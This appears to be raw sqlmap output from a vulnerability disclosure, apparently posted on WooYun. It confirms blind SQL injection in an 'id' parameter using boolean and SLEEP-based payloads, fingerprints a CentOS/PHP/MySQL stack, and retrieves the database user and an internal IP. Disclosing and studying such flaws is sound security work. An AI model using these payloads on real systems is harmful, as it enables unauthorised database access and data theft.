 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6667 AND 2381=2381
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=6667 AND SLEEP(5)
---
[20:28:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[20:28:48] [INFO] fetching current user
[20:28:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:28:48] [INFO] retrieved:
[20:28:49] [WARNING] reflective value(s) found and filtering out
sXYp@10.1.1.104
current user: 'sXYp@10.1.1.104'
www.wooyun.org